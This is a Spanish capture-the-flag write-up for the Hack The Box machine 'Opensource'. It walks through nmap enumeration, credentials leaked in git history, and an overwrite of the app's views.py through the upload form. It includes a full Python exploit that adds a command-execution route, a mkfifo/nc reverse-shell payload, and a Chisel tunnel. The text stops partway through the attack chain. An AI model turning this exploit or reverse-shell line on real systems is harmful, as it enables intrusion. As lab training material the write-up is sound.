Entorno Linux con una aplicación en un servidor web con Python que permitía en uno de sus archivos implementar una funcionalidad agregando una nueva ruta para explotar RCE (Remote code execution) al subir el archivo y conseguir entrar a un contenedor. Luego creamos un tunel con Chisel para entrar a un servicio que no teniamos conexión, y luego gracias a una Fuga de información (Information lekeage) anteriormente extraída de un arhivo zip que ofrecia la web logramos entrar al servicio, extraer una Private key y entrar a la máquina víctima como cierto usuario. Para la escalada listamos procesos Cron con pspy y explotamos la ejecución de git usando Git hooks y conseguimos ser root

| OS | IP | Release Date | Difficulty | Points |
|---|---|---|---|---|
| Linux | 10.10.11.164 | 21 May 2022 | Easy | 20 |
Antes de empezar verificamos que estamos conectado a la VPN de HTB y tenemos conexión con la máquina:
1
2
3
4
5
6
7
8
> ping -c1 10.10.11.164
PING 10.10.11.164 (10.10.11.164) 56(84) bytes of data.
64 bytes from 10.10.11.164: icmp_seq=1 ttl=63 time=107 ms
\______________________ Linux Machine
--- 10.10.11.164 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
\_________________\____________________________________ Successful connection
rtt min/avg/max/mdev = 106.937/106.937/106.937/0.000 ms
Explicación de parámetros:
-c <count> : Número de paquetes ICMP que deseamos enviar a la máquina
Enumeration
Con nmap realizamos un escaneo de tipo TCP (Transfer Control Protocol) para descubrir puertos abiertos:
1
2
3
4
5
6
7
8
9
10
11
12
❯ nmap -p- -sS --min-rate 5000 -n -Pn 10.10.11.164
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-28 13:01 -05
Nmap scan report for 10.10.11.164
Host is up (0.11s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
\_________ Secure Shell Protocol
80/tcp open http
\_________ HyperText Transfer Protocol
3000/tcp filtered ppp
\_________ Point-to-Point Protocol
Explicación de parámetros :
-p- : Escanear todos los puertos, del 1 al 65,535
-sS : Solo enviar paquetes de tipo SYN (inicio de conexión), incrementa velocidad del escaneo
--min-rate <number> : Enviar una taza (<number>) de paquetes por segundo como mínimo
-n : No buscar nombres de dominio asociadas a la IP en cuestión (rDNS)
-Pn : Omitir el descubrimiento de hosts y continuar con el escaneo de puertos, incrementa velocidad del escaneo
Ahora procedemos a escanear los puertos 22(SSH) - 80(HTTP) - 3000(PPP) en específico:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
❯ nmap -p22,80,3000 -sC -sV 10.10.11.164 -oN targetTCP
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-28 17:49 -05
Nmap scan report for 10.10.11.164
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f (RSA)
| 256 48:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 (ECDSA)
|_ 256 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 (ED25519)
80/tcp open http Werkzeug/2.1.2 Python/3.10.3
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Tue, 28 Jun 2022 22:50:08 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 1360
| Connection: close
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>upcloud - Upload files for Free!</title>
| <script src="/static/vendor/jquery/jquery-3.4.1.min.js"></script>
| <script src="/static/vendor/popper/popper.min.js"></script>
| <script src="/static/vendor/bootstrap/js/bootstrap.min.js"></script>
| <script src="/static/js/ie10-viewport-bug-workaround.js"></script>
| <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
| <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
| <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
| <link rel="
| HTTPOptions:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Tue, 28 Jun 2022 22:50:09 GMT
| Content-Type: text/html; charset=utf-8
| Allow: HEAD, POST, OPTIONS, GET
| Content-Length: 0
| Connection: close
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
|_http-title: upcloud - Upload files for Free!
|_http-server-header: Werkzeug/2.1.2 Python/3.10.3
3000/tcp filtered ppp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Explicación de parámetros :
-p <port_1,port_2,...> : Indicamos que puertos queremos escanear
-sC : Ejecutar en los puertos scripts por defecto de nmap
-sV : Activar detección de versiones de los servicios que corren por los puertos
-oN <file> : Guardar el output del escaneo en un archivo con formato Nmap
Ya que no disponemos de credenciales para entrar por SSH, empezamos con el servicio web que corre por el puerto 80 (HTTP):
Para empezar de manera rápida usamos
whatwebpara ver tecnologías del sitio
1
2
❯ whatweb 10.10.11.164
http://10.10.11.164 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTTPServer[Werkzeug/2.1.2 Python/3.10.3], IP[10.10.11.164], JQuery[3.4.1], Python[3.10.3], Script, Title[upcloud - Upload files for Free!], Werkzeug[2.1.2]
Si quieres una opción gráfica puedes usar en tu navegador la extensión Wappalyzer y ver las tecnologías
De primeras observamos que en el servicio web corre Werkzeug, pero qué es?

Encontes, el sustantivo en alemán Werkzeug = herramienta es una biblioteca de aplicaciones web WSGI, pero este último qué es?

Entonces, WSGI (Web Server Gateway Interface) es una especificación de interfaz (protocolo ó convención) que permite la comunicación entre un servidor web y una aplicación web, basado en una serie de reglas para cualquier inconveniente de comunicación.
Documentación de
Werkzeugpara mayor información: https://werkzeug.palletsprojects.com/en/2.1.x/
Con
Firefoxpodemos ver el sitio web

Existen algunos problemas al mostrar la página principal, pero en resumen esta web nos habla de una aplicación llamada Upcloud que nos permite subir archivos de manera online (como observamos en la imagen anterior), y también nos permite descargar su contenido para usarla de manera local, lo cuál es bastante peligroso…
Primero testeamos un poco el funcionamiento de este servicio:
Subiendo un archivo

Solo observamos la ruta en la que se almacenaran los archivos subidos
Subiendo ningún archivo

Ya que sabemos que se está usando Python, basado en las rutas del error, tiene sentido que se use el microframework Flask que permite crear aplicaciones web de todo tipo.
Además de muchas funciones de error, podemos ver la ruta de la aplicación /app/public/uploads/ que como vimos antes podría almacenar los archivos subidos
Para quitarnos las dudas procedemos a examinar el archivo comprimido de la aplicación que nos proporcinaba la web:
Usamos unzip para extraer todos los archivos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ unzip -q source.zip
\_________________ quite mode
❯ ls -a
\______ show hidden files
. .. .git app config build-docker.sh Dockerfile source.zip
| |_______| | | \________ compressed file
| | | |
| | | |___ simple text file that contains a list of commands that the Docker client calls while creating an image
| | |
| | |___ script that build an image from a Dockerfile
| |
| |___ Upcloud app files
|
|___ folder that contains all the information that is necessary for your project in version control
Observamos que hay un script para montarnos de manera local la aplicación en un contenedor usando Docker, pero qué es?

En resumen, Docker que significa Estibador (persona encargada de cargar y descargar mercancias de embarcaciones), es una herramienta que permite empaquetar una aplicación y sus dependencias en un contenedor muy ligero. Existe un confusión respecto a las máquinas virtuales, pero dejemos en claro una diferencia:
Container
Son una abstracción de la capa de aplicación que empaqueta el código y sus dependencias
Virtual Machine (VM)
Son una abstracción del hardware físico que converte un servidor en muchos servidores
En general los contenedores ocupan menos espacio y arrancan más rapido ya que virtualizan la parte del hardware
Aparte de eso, encontramos el directorio .git, el cuál significa que existen diferentes versiones del proyecto las cuales podemos ver y examinar
Entramos al directorio y buscamos los logs con el comando git log para ver los diferentes cambios “commits” que se han hecho, pero no encontramos nada
Entonces examinamos las ramas o branches (ramas del estado del código que crean un nuevo camino para la evolución del mismo) que existen:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ git branch
dev
* public
❯ git log dev -p
*********************
***************
**********
diff --git a/app/.vscode/settings.json b/app/.vscode/settings.json
deleted file mode 100644
index 5975e3f..0000000
--- a/app/.vscode/settings.json
+++ /dev/null
@@ -1,5 +0,0 @@
-{
- "python.pythonPath": "/home/dev01/.virtualenvs/flask-app-b5GscEs_/bin/python",
- "http.proxy": "http://dev01:Soulless_Developer#2022@10.10.10.128:5187/",
\______________ posible credentials !
- "http.proxyStrictSSL": false
-}
commit a76f8f75f7a4a12b706b0cf9c983796fa1985820
Author: gituser <gituser@local>
Date: Thu Apr 28 13:46:16 2022 +0200
**************************
***************************
*******************
Con el comando git branch logramos encontrar dos ramas, y al ver las diferencias de cada commit con el comando git log <branch_name> -p encontramos unas credenciales de un posible usuario dev01
Ahora intentamos examinar los archivos de la aplicación para entender su funcionamiento, y aquí una pista del nombre la máquina Opensource
Opensource
Es un codigo diseñado para el acceso publico. De manera colaborativa distintas comunidades pueden ver y modifcar el codigo para su mejora continua
Examinamos el directorio config y encontramos el archivo supervisord.conf
Supervidord
Sistema cliente/servidor que permite controlar los procesos/servicios dentro de un sistema UNIX
1
2
3
4
5
6
7
8
9
10
11
12
13
[supervisord]
user=root
nodaemon=true
logfile=/dev/null
logfile_maxbytes=0
pidfile=/run/supervisord.pid
[program:flask]
command=python /app/run.py
stdout_logfile=/dev/stdout
stdout_logfile_maxbytes=0
stderr_logfile=/dev/stderr
stderr_logfile_maxbytes=0
Podemos observar que el usuario root ejecutara el comando python /app/run.py, el cuál posiblemente inicia el funcionamiento de la aplicación
Ahora examinamos el directorio app y efectivamente, ese archivo inicia todo el proceso pero además importa mas archivos en otro directorio también llamado app
Después de analizar cada archivo logramos entender como es el funcionamiento y la posible brecha que podemos explotar
Con el conocimiento del microframework Flask podemos usar a nuestro favor el siguiente archivo views.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import os
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
f = request.files['file']
file_name = get_file_name(f.filename)
file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
f.save(file_path)
return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
path = get_file_name(path)
return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
Lo que observamos son las diferentes rutas del servicio web y sus respectivas funciones que se ejecutarán al acceder a estas. Además, anteriormente en el mensaje de error logramos ver que se trabaja con el archivo en la ruta /app/app/views.py el cuál es este mismo. Entonces…. que pasa si subimos el archivo modificandolo y logramos reemplazarlo con el original?
Foothold
Lo que haremos será agregar una nueva ruta al archivo views.py y con ello la funcionalidad, insertando un parametro por get, para realizar ejecución remota de comandos RCE (Remote command execution), luego la subiremos por la aplicación Upcloud, pero antes de eso (g.e interceptando por Burpsuite), ya que sabemos su ruta exacta, cambiamos su nombre por aquella ruta y así reemplazará al archivo original pero con nuestra funcionalidad agregada. Para ello hice un script en Python para automatizar todo el proceso:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
import requests, signal, sys, subprocess, shlex, argparse, time
from pwn import *
# testing
import pdb
# ctrl + c (function)
def signal_handler(signum, frame):
log.failure("Interruption"); sys.exit()
# ctrl + c (event)
signal.signal(signal.SIGINT, signal_handler)
# global variables
target_url = "http://10.10.11.164:80/upcloud"
file_path_name = "/app/app/views.py" # important!
# arguments
parser = argparse.ArgumentParser(description='Reverse shell to container')
parser.add_argument('-ip', type=str, required=True, help='ip address to receive shell')
parser.add_argument('-port', type=int, required=True, help='port to receive shell' )
args = parser.parse_args()
# malicious function
# - - - - - - - - - -
# revshell_function = """
# app.route('/reverse')
# def shell():
# return os.system(request.args.get['cmd'])
# """
# create malicious file
def create_file():
try:
open('views.py')
except FileNotFoundError:
with open('views.py', 'w') as file:
file.write("""import os\nfrom app.utils import get_file_name\nfrom flask import render_template, request, send_file\nfrom app import app\n\n@app.route('/', methods=['GET', 'POST'
])\ndef upload_file(): #hacked\n\tif request.method == 'POST':\n\t\tf = request.files['file']\n\t\tfile_name = get_file_name(f.filename)\n\t\tfile_path = os.path.join(os.getcwd(), "public",
"uploads", file_name)\n\t\tf.save(file_path)\n\t\treturn render_template('success.html', file_url=request.host_url + "uploads/" + file_name)\n\treturn render_template('upload.html')\n\n@app.
route('/uploads/<path:path>')\ndef send_report(path):\n\tpath = get_file_name(path)\n\treturn send_file(os.path.join(os.getcwd(), "public", "uploads", path))\n\n@app.route('/reverse')\ndef s
hell():\n\treturn os.system(request.args.get('cmd'))""")
# upload file with malicious function
def request_POST(p):
time.sleep(2)
p.status('Getting reverse shell...')
create_file()
try:
files = { 'file' : (file_path_name, open('views.py', 'rb'), 'text/x-python') }
r = requests.post(target_url, files=files)
except Exception as e:
p.failure(" {} ocurred.".format(e))
log.info('File upload')
return p
# get reverse shell
def get_shell(p):
time.sleep(2)
log.info('Listen on PORT {} to receive the shell'.format(args.port))
input('Press enter to continue')
try:
log.info('Inserting payload to reverse shell')
payload = 'http://10.10.11.164/reverse?cmd=rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2>%261|nc+{}+{}+>/tmp/f'.format(args.ip, args.port)
subprocess.run(shlex.split('/usr/bin/curl {}'.format(payload)), stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
except Exception as e:
p.failure(" {} ocurred.".format(e))
p.success('Successful reverse shell')
if __name__ == '__main__':
p = log.progress('Starting attack')
get_shell(request_POST(p))
Puedes descargar el script en mi repositorio https://github.com/E1P0TR0
Ejecutamos el script python3 exploit.py -ip <ip-address> -port <local_port> nos ponemos en escucha por el puerto especificado y logramos entrar al contenedor como root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
──────────────────────────────────────────────────────
❯ python3 exploit.py -ip 10.10.14.181 -port 4444
[+] Starting attack: Successful reverse shell
[*] File upload
[*] Listen on PORT 4444 to receive the shell
Press enter to continue
[*] Inserting payload to reverse shell
──────────────────────────────────────────────────────
❯ rlwrap nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.164.
Ncat: Connection from 10.10.11.164:45805.
/bin/sh: can't access tty; job control turned off
whoami
root
/app #
Usamos el comando
rlwrappara de alguna manera recibir una shell un poco mas funcional, pero es mas recomendable hacer un tratamiento de la tty
Ya en el contenedor procedemos a hacer un reconocimiento básico y haciendo un listado del /etc/passwd vemos que el usuario usa una shell de Unix ligera llamada ash
Viendo la configuración de la interfaz de red con ifconfig observamos que no nos encontramos en la máquina víctima sino en el contenedor pero que debería tener una conexión. Además observamos que nos encontramos en la red 172.17.0.7/16 y podemos asumir que la 172.17.0.1 actua como Gateway (puerta de enlace) y por ende la máquina vítima, pero qué es un Gateway?
Gateway
Es un dispositivo, mayormente un ordenador, que actua como traductor de dos sistemas que no utilizan los mismos protocolos. También ayuda a establecer la comunicacion entre multiples entornos, osea entre equipos de diferentes redes
Con está información y sabiendo que puertos tiene abiertos la máquina, usamos nc 172.17.0.1 <port> para validar que tiene abierto/filtrado los puertos 22, 80, 3000:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
/app # nc 172.17.0.1 80 -v
172.17.0.1 (172.17.0.1:80) open <-- open port !
nc: too many output retries
/app # nc 172.17.0.1 3000 -v
172.17.0.1 (172.17.0.1:3000) open <-- open port !
HTTP/1.1 400 Bad Request
Content-Type: text/plain; charset=utf-8
Connection: close
400 Bad Request
nc: too many output retries
/app # nc 172.17.0.1 22 -v
172.17.0.1 (172.17.0.1:22) open <-- open port !
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.7
Comprobamos que la 172.17.0.1 es la 10.10.11.164 y tenemos el puerto 3000 abierto pero solo tenemos una conexión desde el contenedor pero no de nuestra máquina local. Pero existe solución a eso usando la técnica de Remote port forwarding para enrutar el tráfico de la máquina víctima por su puerto 3000 a un puerto local nuestro (e.g 3000) y poder ver que servicio existe
Para aplicar la técnica procedemos a usar la herramienta Chisel:
Instalación para disminuir considerablemente el ejecutable y mantener su funcionalidad
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ gunzip chisel_1.7.7_linux_amd64.gz
❯ mv chisel_1.7.7_linux_amd64 chisel
❯ du -hc chisel
7.8M chisel
7.8M total <------ initial size
❯ chmod +x chisel
❯ upx chisel
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
8077312 -> 3107968 38.48% linux/amd64 chisel
Packed 1 file.
❯ du -hc chisel
3.0M chisel
3.0M total <------ final size
Ahora solo copiamos el executable a la máquina víctima y creamos el tunel:
Aplicación de
Remote port forwarding
1
2
3
4
5
6
7
8
9
10
❯ ./chisel server -p 8080 --reverse <------ Máquina atacante
2022/06/29 15:02:02 server: Reverse tunnelling enabled
2022/06/29 15:02:02 server: Fingerprint 1R58OXwRvuvhMHAl4v/FHZtVmD14WxmMw9BPFeAijBs=
2022/06/29 15:02:02 server: Listening on http://0.0.0.0:8080
2022/06/29 15:02:09 server: session#1: tun: proxy#R:3000=>172.17.0.1:3000: Listening
────────────────────────────────────────────────────────────────────────────────────────
/tmp # ./chisel client 10.10.14.181:8080 R:3000:172.17.0.1:3000 <------ Máquina víctima
2022/06/29 20:02:10 client: Connecting to ws://10.10.14.181:8080
2022/06/29 20:02:11 client: Connected (Latency 108.331821ms)
Puedes descargar la herramienta en el siguiente repositorio https://github.com/jpillora/chisel
Ahora entramos a nuestro localhost por el puerto 3000:
